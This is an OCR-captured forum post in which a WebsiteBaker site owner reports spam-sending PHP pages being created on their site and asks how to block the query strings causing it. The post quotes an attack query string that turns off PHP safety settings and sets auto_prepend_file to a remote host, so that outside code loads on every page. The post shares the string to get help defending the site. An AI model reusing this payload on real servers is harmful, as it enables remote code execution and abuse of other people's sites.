
I'm using the most recent version but this version is not
very secure....
Query strings like these dynamically generates 10 php
pages in a WebsiteBaker site, which are used to send
spam:
Code:
[Select]
?-dsafe_mode%3dOff+-
ddisable_functions%3dNULL+-
dallow_url_fopen%3dOn+-
dallow_url_include%3dOn+-
dauto_prepend_file%3dhttp%3A//creativeresinsdistributio
content/themes/twentytwelv/work.log
As you can see the query string is able to set safe_mode
Off, override the disable_function settings of php and
insert malicious code in a WebsiteBaker page.
What can be done the intercept query string like these?
Logged
Argos